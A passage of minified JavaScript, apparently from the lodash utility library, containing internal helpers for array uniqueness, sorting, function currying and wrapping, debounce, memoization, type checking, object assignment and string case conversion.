_=l?v&&(r||p):s?v&&p&&(r||!h):c?v&&p&&!h&&(r||!g):!h&&!g&&(r?d<=e:d<e);_?o=f+1:u=f}return bn(u,4294967294)}function si(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n],a=e?e(u):u;if(!n||!Vu(a,s)){var s=a;o[i++]=0===u?0:u}}return o}function ci(t){return"number"==typeof t?t:ca(t)?v:+t}function li(t){if("string"==typeof t)return t;if(qu(t))return Re(t,li)+"";if(ca(t))return $n?$n.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function fi(t,e,n){var r=-1,i=Pe,o=t.length,u=!0,a=[],s=a;if(n)u=!1,i=De;else if(o>=200){var c=e?null:Ki(t);if(c)return dn(c);u=!1,i=en,s=new Hn}else s=e?[]:a;t:for(;++r<o;){var l=t[r],f=e?e(l):l;if(l=n||0!==l?l:0,u&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue t;e&&s.push(f),a.push(l)}else i(s,f,n)||(s!==a&&s.push(f),a.push(l))}return a}function di(t,e){return null==(t=jo(t,e=bi(e,t)))||delete t[zo(Zo(e))]}function pi(t,e,n,r){return ti(t,e,n(Sr(t,e)),r)}function hi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?ii(t,r?0:o,r?o+1:i):ii(t,r?o+1:0,r?i:o)}function vi(t,e){var n=t;return n instanceof qn&&(n=n.value()),Ie(e,(function(t,e){return e.func.apply(e.thisArg,Fe([t],e.args))}),n)}function gi(t,e,n){var i=t.length;if(i<2)return i?fi(t[0]):[];for(var o=-1,u=r(i);++o<i;)for(var a=t[o],s=-1;++s<i;)s!=o&&(u[o]=dr(u[o]||a,t[s],e,n));return fi(mr(u,1),e,n)}function _i(t,e,n){for(var r=-1,o=t.length,u=e.length,a={};++r<o;){var s=r<u?e[r]:i;n(a,t[r],s)}return a}function mi(t){return Xu(t)?t:[]}function yi(t){return"function"==typeof t?t:is}function bi(t,e){return qu(t)?t:xo(t,e)?[t]:Io(ya(t))}var wi=Zr;function xi(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:ii(t,e,n)}var Ei=ie||function(t){return ve.clearTimeout(t)};function Si(t,e){if(e)return t.slice();var n=t.length,r=Gt?Gt(n):new t.constructor(n);return t.copy(r),r}function Ai(t){var e=new t.constructor(t.byteLength);return new qt(e).set(new qt(t)),e}function Oi(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ki(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,u=ca(t),a=e!==i,s=null===e,c=e==e,l=ca(e);if(!s&&!l&&!u&&t>e||u&&a&&c&&!s&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!u&&!l&&t<e||l&&n&&o&&!r&&!u||s&&n&&o||!a&&o||!c)return-1}return 0}function Ci(t,e,n,i){for(var o=-1,u=t.length,a=n.length,s=-1,c=e.length,l=yn(u-a,0),f=r(c+l),d=!i;++s<c;)f[s]=e[s];for(;++o<a;)(d||o<u)&&(f[n[o]]=t[o]);for(;l--;)f[s++]=t[o++];return f}function ji(t,e,n,i){for(var o=-1,u=t.length,a=-1,s=n.length,c=-1,l=e.length,f=yn(u-s,0),d=r(f+l),p=!i;++o<f;)d[o]=t[o];for(var h=o;++c<l;)d[h+c]=e[c];for(;++a<s;)(p||o<u)&&(d[h+n[a]]=t[o++]);return d}function Li(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function Ti(t,e,n,r){var o=!n;n||(n={});for(var u=-1,a=e.length;++u<a;){var s=e[u],c=r?r(n[s],t[s],s,n,t):i;c===i&&(c=t[s]),o?ur(n,s,c):nr(n,s,c)}return n}function Ni(t,e){return function(n,r){var i=qu(n)?Ce:ir,o=e?e():{};return i(n,t,co(r,2),o)}}function Pi(t){return Zr((function(e,n){var r=-1,o=n.length,u=o>1?n[o-1]:i,a=o>2?n[2]:i;for(u=t.length>3&&"function"==typeof u?(o--,u):i,a&&wo(n[0],n[1],a)&&(u=o<3?i:u,o=1),e=kt(e);++r<o;){var s=n[r];s&&t(e,s,r,u)}return e}))}function Di(t,e){return function(n,r){if(null==n)return n;if(!Yu(n))return t(n,r);for(var i=n.length,o=e?i:-1,u=kt(n);(e?o--:++o<i)&&!1!==r(u[o],o,u););return n}}function Ri(t){return function(e,n,r){for(var i=-1,o=kt(e),u=r(e),a=u.length;a--;){var s=u[t?a:++i];if(!1===n(o[s],s,o))break}return e}}function Fi(t){return function(e){var n=sn(e=ya(e))?vn(e):i,r=n?n[0]:e.charAt(0),o=n?xi(n,1).join(""):e.slice(1);return r[t]()+o}}function Ii(t){return function(e){return Ie(Ja(Ua(e).replace(te,"")),t,"")}}function zi(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Bn(t.prototype),r=t.apply(n,e);return ea(r)?r:n}}function Mi(t){return function(e,n,r){var o=kt(e);if(!Yu(e)){var u=co(n,3);e=Na(e),n=function(t){return u(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[u?e[a]:a]:i}}function $i(t){return ro((function(e){var n=e.length,r=n,u=Un.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new Lt(o);if(u&&!s&&"wrapper"==ao(a))var s=new Un([],!0)}for(r=s?r:n;++r<n;){var c=ao(a=e[r]),l="wrapper"==c?uo(a):i;s=l&&Eo(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?s[ao(l[0])].apply(s,l[3]):1==a.length&&Eo(a)?s[c]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&qu(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}}))}function Vi(t,e,n,o,u,a,s,c,l,d){var p=e&f,h=1&e,v=2&e,g=24&e,_=512&e,m=v?i:zi(t);return function f(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(g)var x=so(f),E=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(o&&(b=Ci(b,o,u,g)),a&&(b=ji(b,a,s,g)),y-=E,g&&y<d){var S=fn(b,x);return Xi(t,e,Vi,f.placeholder,n,b,S,c,l,d-y)}var A=h?n:this,O=v?A[t]:t;return y=b.length,c?b=function(t,e){var n=t.length,r=bn(e.length,n),o=Li(t);for(;r--;){var u=e[r];t[r]=bo(u,n)?o[u]:i}return t}(b,c):_&&y>1&&b.reverse(),p&&l<y&&(b.length=l),this&&this!==ve&&this instanceof f&&(O=m||zi(O)),O.apply(A,b)}}function Bi(t,e){return function(n,r){return function(t,e,n,r){return wr(t,(function(t,i,o){e(r,n(t),i,o)})),r}(n,t,e(r),{})}}function Wi(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=li(n),r=li(r)):(n=ci(n),r=ci(r)),o=t(n,r)}return o}}function Ui(t){return ro((function(e){return e=Re(e,Qe(co())),Zr((function(n){var r=this;return t(e,(function(t){return ke(t,r,n)}))}))}))}function qi(t,e){var n=(e=e===i?" ":li(e)).length;if(n<2)return n?Kr(e,t):e;var r=Kr(e,he(t/hn(e)));return sn(e)?xi(vn(r),0,t).join(""):r.slice(0,t)}function Gi(t){return function(e,n,o){return o&&"number"!=typeof o&&wo(e,n,o)&&(n=o=i),e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n,i){for(var o=-1,u=yn(he((e-t)/(n||1)),0),a=r(u);u--;)a[i?u:++o]=t,t+=n;return a}(e,n,o=o===i?e<n?1:-1:ha(o),t)}}function Yi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=_a(e),n=_a(n)),t(e,n)}}function Xi(t,e,n,r,o,u,a,s,f,d){var p=8&e;e|=p?c:l,4&(e&=~(p?l:c))||(e&=-4);var h=[t,e,o,p?u:i,p?a:i,p?i:u,p?i:a,s,f,d],v=n.apply(i,h);return Eo(t)&&To(v,h),v.placeholder=r,Do(v,t,e)}function Hi(t){var e=Ot[t];return function(t,n){if(t=_a(t),(n=null==n?0:bn(va(n),292))&&be(t)){var r=(ya(t)+"e").split("e");return+((r=(ya(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var Ki=Cn&&1/dn(new Cn([,-0]))[1]==p?function(t){return new Cn(t)}:cs;function Zi(t){return function(e){var n=go(e);return n==A?cn(e):n==L?pn(e):function(t,e){return Re(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Ji(t,e,n,u,p,h,v,g){var _=2&e;if(!_&&"function"!=typeof t)throw new Lt(o);var m=u?u.length:0;if(m||(e&=-97,u=p=i),v=v===i?v:yn(va(v),0),g=g===i?g:va(g),m-=p?p.length:0,e&l){var y=u,b=p;u=p=i}var w=_?i:uo(t),x=[t,e,n,u,p,y,b,h,v,g];if(w&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<131,u=r==f&&8==n||r==f&&n==d&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!o&&!u)return t;1&r&&(t[2]=e[2],i|=1&n?0:4);var s=e[3];if(s){var c=t[3];t[3]=c?Ci(c,s,e[4]):s,t[4]=c?fn(t[3],a):e[4]}(s=e[5])&&(c=t[5],t[5]=c?ji(c,s,e[6]):s,t[6]=c?fn(t[5],a):e[6]);(s=e[7])&&(t[7]=s);r&f&&(t[8]=null==t[8]?e[8]:bn(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(x,w),t=x[0],e=x[1],n=x[2],u=x[3],p=x[4],!(g=x[9]=x[9]===i?_?0:t.length:yn(x[9]-m,0))&&24&e&&(e&=-25),e&&1!=e)E=8==e||e==s?function(t,e,n){var o=zi(t);return function u(){for(var a=arguments.length,s=r(a),c=a,l=so(u);c--;)s[c]=arguments[c];var f=a<3&&s[0]!==l&&s[a-1]!==l?[]:fn(s,l);return(a-=f.length)<n?Xi(t,e,Vi,u.placeholder,i,s,f,i,i,n-a):ke(this&&this!==ve&&this instanceof u?o:t,this,s)}}(t,e,g):e!=c&&33!=e||p.length?Vi.apply(i,x):function(t,e,n,i){var o=1&e,u=zi(t);return function e(){for(var a=-1,s=arguments.length,c=-1,l=i.length,f=r(l+s),d=this&&this!==ve&&this instanceof e?u:t;++c<l;)f[c]=i[c];for(;s--;)f[c++]=arguments[++a];return ke(d,o?n:this,f)}}(t,e,n,u);else var E=function(t,e,n){var r=1&e,i=zi(t);return function e(){return(this&&this!==ve&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return Do((w?ei:To)(E,x),t,e)}function Qi(t,e,n,r){return t===i||Vu(t,Pt[n])&&!Ft.call(r,n)?e:t}function to(t,e,n,r,o,u){return ea(t)&&ea(e)&&(u.set(e,t),Wr(t,e,i,to,u),u.delete(e)),t}function eo(t){return oa(t)?i:t}function no(t,e,n,r,o,u){var a=1&n,s=t.length,c=e.length;if(s!=c&&!(a&&c>s))return!1;var l=u.get(t),f=u.get(e);if(l&&f)return l==e&&f==t;var d=-1,p=!0,h=2&n?new Hn:i;for(u.set(t,e),u.set(e,t);++d<s;){var v=t[d],g=e[d];if(r)var _=a?r(g,v,d,e,t,u):r(v,g,d,t,e,u);if(_!==i){if(_)continue;p=!1;break}if(h){if(!Me(e,(function(t,e){if(!en(h,e)&&(v===t||o(v,t,n,r,u)))return h.push(e)}))){p=!1;break}}else if(v!==g&&!o(v,g,n,r,u)){p=!1;break}}return u.delete(t),u.delete(e),p}function ro(t){return Po(Co(t,i,Go),t+"")}function io(t){return Ar(t,Na,ho)}function oo(t){return Ar(t,Pa,vo)}var uo=Tn?function(t){return Tn.get(t)}:cs;function ao(t){for(var e=t.name+"",n=Nn[e],r=Ft.call(Nn,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function so(t){return(Ft.call(Vn,"placeholder")?Vn:t).placeholder}function co(){var t=Vn.iteratee||os;return t=t===os?Fr:t,arguments.length?t(arguments[0],arguments[1]):t}function lo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function fo(t){for(var e=Na(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,Oo(i)]}return e}function po(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return Rr(n)?n:i}var ho=_e?function(t){return null==t?[]:(t=kt(t),Ne(_e(t),(function(e){return Ht.call(t,e)})))}:gs,vo=_e?function(t){for(var e=[];t;)Fe(e,ho(t)),t=Yt(t);return e}:gs,go=Or;function _o(t,e,n){for(var r=-1,i=(e=bi(e,t)).length,o=!1;++r<i;){var u=zo(e[r]);if(!(o=null!=t&&n(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&ta(i)&&bo(u,i)&&(qu(t)||Uu(t))}function mo(t){return"function"!=typeof t.constructor||Ao(t)?{}:Bn(Yt(t))}function yo(t){return qu(t)||Uu(t)||!!(Zt&&t&&t[Zt])}function bo(t,e){var n=typeof t;return!!(e=null==e?h:e)&&("number"==n||"symbol"!=n&&bt.test(t))&&t>-1&&t%1==0&&t<e}function wo(t,e,n){if(!ea(n))return!1;var r=typeof e;return!!("number"==r?Yu(n)&&bo(e,n.length):"string"==r&&e in n)&&Vu(n[e],t)}function xo(t,e){if(qu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ca(t))||(nt.test(t)||!et.test(t)||null!=e&&t in kt(e))}function Eo(t){var e=ao(t),n=Vn[e];if("function"!=typeof n||!(e in qn.prototype))return!1;if(t===n)return!0;var r=uo(n);return!!r&&t===r[0]}(An&&go(new An(new ArrayBuffer(1)))!=R||On&&go(new On)!=A||kn&&go(kn.resolve())!=C||Cn&&go(new Cn)!=L||jn&&go(new jn)!=P)&&(go=function(t){var e=Or(t),n=e==k?t.constructor:i,r=n?Mo(n):"";if(r)switch(r){case Pn:return R;case Dn:return A;case Rn:return C;case Fn:return L;case In:return P}return e});var So=Dt?Ju:_s;function Ao(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Pt)}function Oo(t){return t==t&&!ea(t)}function ko(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in kt(n)))}}function Co(t,e,n){return e=yn(e===i?t.length-1:e,0),function(){for(var i=arguments,o=-1,u=yn(i.length-e,0),a=r(u);++o<u;)a[o]=i[e+o];o=-1;for(var s=r(e+1);++o<e;)s[o]=i[o];return s[e]=n(a),ke(t,this,s)}}function jo(t,e){return e.length<2?t:Sr(t,ii(e,0,-1))}function Lo(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var To=Ro(ei),No=pe||function(t,e){return ve.setTimeout(t,e)},Po=Ro(ni);function Do(t,e,n){var r=e+"";return Po(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(st,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return je(_,(function(n){var r="_."+n[0];e&n[1]&&!Pe(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(ct);return e?e[1].split(lt):[]}(r),n)))}function Ro(t){var e=0,n=0;return function(){var r=wn(),o=16-(r-n);if(n=r,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(i,arguments)}}function Fo(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var u=Hr(n,o),a=t[u];t[u]=t[n],t[n]=a}return t.length=e,t}var Io=function(t){var e=Ru(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(rt,(function(t,n,r,i){e.push(r?i.replace(pt,"$1"):n||t)})),e}));function zo(t){if("string"==typeof t||ca(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Mo(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $o(t){if(t instanceof qn)return t.clone();var e=new Un(t.__wrapped__,t.__chain__);return e.__actions__=Li(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var Vo=Zr((function(t,e){return Xu(t)?dr(t,mr(e,1,Xu,!0)):[]})),Bo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),co(n,2)):[]})),Wo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),i,n):[]}));function Uo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),Be(t,co(e,3),i)}function qo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=va(n),o=n<0?yn(r+o,0):bn(o,r-1)),Be(t,co(e,3),o,!0)}function Go(t){return(null==t?0:t.length)?mr(t,1):[]}function Yo(t){return t&&t.length?t[0]:i}var Xo=Zr((function(t){var e=Re(t,mi);return e.length&&e[0]===t[0]?Lr(e):[]})),Ho=Zr((function(t){var e=Zo(t),n=Re(t,mi);return e===Zo(n)?e=i:n.pop(),n.length&&n[0]===t[0]?Lr(n,co(e,2)):[]})),Ko=Zr((function(t){var e=Zo(t),n=Re(t,mi);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?Lr(n,i,e):[]}));function Zo(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Jo=Zr(Qo);function Qo(t,e){return t&&t.length&&e&&e.length?Yr(t,e):t}var tu=ro((function(t,e){var n=null==t?0:t.length,r=ar(t,e);return Xr(t,Re(e,(function(t){return bo(t,n)?+t:t})).sort(ki)),r}));function eu(t){return null==t?t:Sn.call(t)}var nu=Zr((function(t){return fi(mr(t,1,Xu,!0))})),ru=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),fi(mr(t,1,Xu,!0),co(e,2))})),iu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,fi(mr(t,1,Xu,!0),i,e)}));function ou(t){if(!t||!t.length)return[];var e=0;return t=Ne(t,(function(t){if(Xu(t))return e=yn(t.length,e),!0})),Ze(e,(function(e){return Re(t,Ye(e))}))}function uu(t,e){if(!t||!t.length)return[];var n=ou(t);return null==e?n:Re(n,(function(t){return ke(e,i,t)}))}var au=Zr((function(t,e){return Xu(t)?dr(t,e):[]})),su=Zr((function(t){return gi(Ne(t,Xu))})),cu=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),gi(Ne(t,Xu),co(e,2))})),lu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,gi(Ne(t,Xu),i,e)})),fu=Zr(ou);var du=Zr((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,uu(t,n)}));function pu(t){var e=Vn(t);return e.__chain__=!0,e}function hu(t,e){return e(t)}var vu=ro((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return ar(e,t)};return!(e>1||this.__actions__.length)&&r instanceof qn&&bo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:hu,args:[o],thisArg:i}),new Un(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));var gu=Ni((function(t,e,n){Ft.call(t,n)?++t[n]:ur(t,n,1)}));var _u=Mi(Uo),mu=Mi(qo);function yu(t,e){return(qu(t)?je:pr)(t,co(e,3))}function bu(t,e){return(qu(t)?Le:hr)(t,co(e,3))}var wu=Ni((function(t,e,n){Ft.call(t,n)?t[n].push(e):ur(t,n,[e])}));var xu=Zr((function(t,e,n){var i=-1,o="function"==typeof e,u=Yu(t)?r(t.length):[];return pr(t,(function(t){u[++i]=o?ke(e,t,n):Tr(t,e,n)})),u})),Eu=Ni((function(t,e,n){ur(t,n,e)}));function Su(t,e){return(qu(t)?Re:$r)(t,co(e,3))}var Au=Ni((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var Ou=Zr((function(t,e){if(null==t)return[];var n=e.length;return n>1&&wo(t,e[0],e[1])?e=[]:n>2&&wo(e[0],e[1],e[2])&&(e=[e[0]]),qr(t,mr(e,1),[])})),ku=le||function(){return ve.Date.now()};function Cu(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ji(t,f,i,i,i,i,e)}function ju(t,e){var n;if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var Lu=Zr((function(t,e,n){var r=1;if(n.length){var i=fn(n,so(Lu));r|=c}return Ji(t,r,e,n,i)})),Tu=Zr((function(t,e,n){var r=3;if(n.length){var i=fn(n,so(Tu));r|=c}return Ji(e,r,t,n,i)}));function Nu(t,e,n){var r,u,a,s,c,l,f=0,d=!1,p=!1,h=!0;if("function"!=typeof t)throw new Lt(o);function v(e){var n=r,o=u;return r=u=i,f=e,s=t.apply(o,n)}function g(t){var n=t-l;return l===i||n>=e||n<0||p&&t-f>=a}function _(){var t=ku();if(g(t))return m(t);c=No(_,function(t){var n=e-(t-l);return p?bn(n,a-(t-f)):n}(t))}function m(t){return c=i,h&&r?v(t):(r=u=i,s)}function y(){var t=ku(),n=g(t);if(r=arguments,u=this,l=t,n){if(c===i)return function(t){return f=t,c=No(_,e),d?v(t):s}(l);if(p)return Ei(c),c=No(_,e),v(l)}return c===i&&(c=No(_,e)),s}return e=_a(e)||0,ea(n)&&(d=!!n.leading,a=(p="maxWait"in n)?yn(_a(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),y.cancel=function(){c!==i&&Ei(c),f=0,r=l=u=c=i},y.flush=function(){return c===i?s:m(ku())},y}var Pu=Zr((function(t,e){return fr(t,1,e)})),Du=Zr((function(t,e,n){return fr(t,_a(e)||0,n)}));function Ru(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new Lt(o);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var u=t.apply(this,r);return n.cache=o.set(i,u)||o,u};return n.cache=new(Ru.Cache||Xn),n}function Fu(t){if("function"!=typeof t)throw new Lt(o);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Ru.Cache=Xn;var Iu=wi((function(t,e){var n=(e=1==e.length&&qu(e[0])?Re(e[0],Qe(co())):Re(mr(e,1),Qe(co()))).length;return Zr((function(r){for(var i=-1,o=bn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return ke(t,this,r)}))})),zu=Zr((function(t,e){var n=fn(e,so(zu));return Ji(t,c,i,e,n)})),Mu=Zr((function(t,e){var n=fn(e,so(Mu));return Ji(t,l,i,e,n)})),$u=ro((function(t,e){return Ji(t,d,i,i,i,e)}));function Vu(t,e){return t===e||t!=t&&e!=e}var Bu=Yi(kr),Wu=Yi((function(t,e){return t>=e})),Uu=Nr(function(){return arguments}())?Nr:function(t){return na(t)&&Ft.call(t,"callee")&&!Ht.call(t,"callee")},qu=r.isArray,Gu=we?Qe(we):function(t){return na(t)&&Or(t)==D};function Yu(t){return null!=t&&ta(t.length)&&!Ju(t)}function Xu(t){return na(t)&&Yu(t)}var Hu=ye||_s,Ku=xe?Qe(xe):function(t){return na(t)&&Or(t)==w};function Zu(t){if(!na(t))return!1;var e=Or(t);return e==x||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!oa(t)}function Ju(t){if(!ea(t))return!1;var e=Or(t);return e==E||e==S||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Qu(t){return"number"==typeof t&&t==va(t)}function ta(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=h}function ea(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function na(t){return null!=t&&"object"==typeof t}var ra=Ee?Qe(Ee):function(t){return na(t)&&go(t)==A};function ia(t){return"number"==typeof t||na(t)&&Or(t)==O}function oa(t){if(!na(t)||Or(t)!=k)return!1;var e=Yt(t);if(null===e)return!0;var n=Ft.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&Rt.call(n)==$t}var ua=Se?Qe(Se):function(t){return na(t)&&Or(t)==j};var aa=Ae?Qe(Ae):function(t){return na(t)&&go(t)==L};function sa(t){return"string"==typeof t||!qu(t)&&na(t)&&Or(t)==T}function ca(t){return"symbol"==typeof t||na(t)&&Or(t)==N}var la=Oe?Qe(Oe):function(t){return na(t)&&ta(t.length)&&!!se[Or(t)]};var fa=Yi(Mr),da=Yi((function(t,e){return t<=e}));function pa(t){if(!t)return[];if(Yu(t))return sa(t)?vn(t):Li(t);if(Jt&&t[Jt])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Jt]());var e=go(t);return(e==A?cn:e==L?dn:Va)(t)}function ha(t){return t?(t=_a(t))===p||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function va(t){var e=ha(t),n=e%1;return e==e?n?e-n:e:0}function ga(t){return t?sr(va(t),0,g):0}function _a(t){if("number"==typeof t)return t;if(ca(t))return v;if(ea(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ea(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Je(t);var n=_t.test(t);return n||yt.test(t)?de(t.slice(2),n?2:8):gt.test(t)?v:+t}function ma(t){return Ti(t,Pa(t))}function ya(t){return null==t?"":li(t)}var ba=Pi((function(t,e){if(Ao(e)||Yu(e))Ti(e,Na(e),t);else for(var n in e)Ft.call(e,n)&&nr(t,n,e[n])})),wa=Pi((function(t,e){Ti(e,Pa(e),t)})),xa=Pi((function(t,e,n,r){Ti(e,Pa(e),t,r)})),Ea=Pi((function(t,e,n,r){Ti(e,Na(e),t,r)})),Sa=ro(ar);var Aa=Zr((function(t,e){t=kt(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&wo(e[0],e[1],o)&&(r=1);++n<r;)for(var u=e[n],a=Pa(u),s=-1,c=a.length;++s<c;){var l=a[s],f=t[l];(f===i||Vu(f,Pt[l])&&!Ft.call(t,l))&&(t[l]=u[l])}return t})),Oa=Zr((function(t){return t.push(i,to),ke(Ra,i,t)}));function ka(t,e,n){var r=null==t?i:Sr(t,e);return r===i?n:r}function Ca(t,e){return null!=t&&_o(t,e,jr)}var ja=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),t[e]=n}),es(is)),La=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),Ft.call(t,e)?t[e].push(n):t[e]=[n]}),co),Ta=Zr(Tr);function Na(t){return Yu(t)?Zn(t):Ir(t)}function Pa(t){return Yu(t)?Zn(t,!0):zr(t)}var Da=Pi((function(t,e,n){Wr(t,e,n)})),Ra=Pi((function(t,e,n,r){Wr(t,e,n,r)})),Fa=ro((function(t,e){var n={};if(null==t)return n;var r=!1;e=Re(e,(function(e){return e=bi(e,t),r||(r=e.length>1),e})),Ti(t,oo(t),n),r&&(n=cr(n,7,eo));for(var i=e.length;i--;)di(n,e[i]);return n}));var Ia=ro((function(t,e){return null==t?{}:function(t,e){return Gr(t,e,(function(e,n){return Ca(t,n)}))}(t,e)}));function za(t,e){if(null==t)return{};var n=Re(oo(t),(function(t){return[t]}));return e=co(e),Gr(t,n,(function(t,n){return e(t,n[0])}))}var Ma=Zi(Na),$a=Zi(Pa);function Va(t){return null==t?[]:tn(t,Na(t))}var Ba=Ii((function(t,e,n){return e=e.toLowerCase(),t+(n?Wa(e):e)}));function Wa(t){return Za(ya(t).toLowerCase())}function Ua(t){return(t=ya(t))&&t.replace(wt,on).replace(ee,"")}var qa=Ii((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Ga=Ii((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),Ya=Fi("toLowerCase");var Xa=Ii((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var Ha=Ii((function(t,e,n){return t+(n?" ":"")+Za(e)}));var Ka=Ii((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Za=Fi("toUpperCase");function Ja(t,e,n){return t=ya(t),(e=n?i:e)===i?function(t){return oe.test(t)}(t)?function(t){return t.match(re)||[]}(t):function(t){return t.match(ft)||[]}(t):t.match(e)||[]}var Qa=Zr((function(t,e){try{return ke(t,i,e)}catch(t){return Zu(t)?t:new St(t)}})),ts=ro((function(t,e){return je(e,(function(e){e=zo(e),ur(t,e,Lu(t[e],t))})),t}));function es(t){return function(){return t}}var ns=$i(),rs=$i(!0);function is(t){return t}function os(t){return Fr("function"==typeof t?t:cr(t,1))}var us=Zr((function(t,e){return function(n){return Tr(n,t,e)}})),as=Zr((function(t,e){return function(n){return Tr(t,n,e)}}));function ss(t,e,n){var r=Na(e),i=Er(e,r);null!=n||ea(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Er(e,Na(e)));var o=!(ea(n)&&"chain"in n&&!n.chain),u=Ju(t);return je(i,(function(n){var 